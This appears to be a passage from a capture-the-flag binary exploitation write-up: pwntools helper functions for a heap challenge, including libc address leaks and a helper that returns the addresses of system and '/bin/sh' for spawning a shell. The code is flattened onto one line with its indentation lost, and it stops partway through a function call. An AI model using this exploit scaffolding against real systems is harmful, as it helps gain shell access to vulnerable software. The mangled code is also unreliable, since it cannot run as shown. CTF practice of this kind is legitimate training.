 def s(a) : io.send(a) def sa(a, b) : io.sendafter(a, b) def sl(a) : io.sendline(a) def sla(a, b) : io.sendlineafter(a, b) def r(a) : return io.recv(a) def pr() : print(io.recv()) def ru(a) : return io.recvuntil(a) def inter() : io.interactive() def debug(): gdb.attach(io) def b(addr): bk='b *' + str(addr) attach(io,bk) def get_addr_32(): return u32(io.recvuntil(b'\xf7')[-4:]) def get_addr(): return u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) def get_sb(): return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00')) def d(idx): sla(">",str(idx)) def add(tp, content,aa): d(3) sla("name:",str(tp)) sla(b'len:', str(content)) sla("data:",aa) def free(index): d(4) sla("name:",(index)
